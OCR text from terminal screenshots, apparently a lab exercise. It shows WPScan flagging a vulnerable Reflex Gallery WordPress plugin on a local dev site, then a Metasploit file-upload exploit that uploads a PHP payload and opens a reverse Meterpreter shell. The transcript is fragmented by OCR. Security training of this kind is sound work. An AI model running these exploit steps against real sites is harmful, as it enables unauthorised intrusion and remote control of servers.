 | Readme: http://wpdistillery.dev/wp-content/plugins/reflex-gallery/readme.txt
!] The version is out of date, the latest version is 3.1.6
!] Directory listing is enabled: http://wpdistillery.dev/wp-content/plugins/reflex-gallery/
!] Title: Reflex Gallery <= 3.1.3 - Arbitrary File Upload
Reference: https://wpvulndb.com/vulnerabilities/7867
Reference: http://packetstormsecurity.com/files/130845/
Reference: http://packetstormsecurity.com/files/131515/
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-4133
Reference: https://www.rapid7.com/db/modules/exploit/unix/webapp/wp_reflexgallery_file_upload
Reference: https://www.exploit-db.com/exploits/36374/
i] Fixed in: 3.1.4
!] Title: Multiple Plugins - jQuery prettyPhoto DOM Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/7985
Reference: https://blog.anantshri.info/forgotten_disclosure_dom_xss_prettyphoto
Reference: https://github.com/scaron/prettyphoto/issues/149
Reference: https://github.com/wpscanteam/wpscan/issues/818
i] Fixed in: 3.1.5
+] Finished: Tue Aug 22 12:02:36 2017
+] Requests Done: 59
+] Memory used: 34.879 MB
+] Elapsed time: 00:00:10
oot@kali:~# clear
oot@kali:~# wpscan --url http://wpdistillery.dev --random-agent
root@kali: ~
1000 (Ethernet)
carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
collisions 0
root@kali:~# sudo ifconfig eth1 192.168.33.15 netmask 255.255.255.0
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
================
Name Disclosure
Description
---- ----------
-----------
exploit/unix/webapp/wp_reflexgallery_file_upload 2012-12-30
Wordpress Reflex Gallery Upload Vulnerability
msf > use exploit/unix/webapp/wp_reflexgallery_file_upload
msf exploit(wp_reflexgallery_file_upload) > set RHOSt 192.168.3
RHOSt => 192.168.33.10
msf exploit(wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.33.15:4444
[+] Our payload is at: KyTfyvFxJ.php. Calling payload...
[*] Calling payload...
[*] Sending stage (33986 bytes) to 192.168.33.10
[*] Meterpreter session 1 opened (192.168.33.15:4444 -> 192.168
2017-08-22 01:46:02 -0400
[+] Deleted KyTfyvFxJ.php
meterpreter > ls
? < + > Type a search term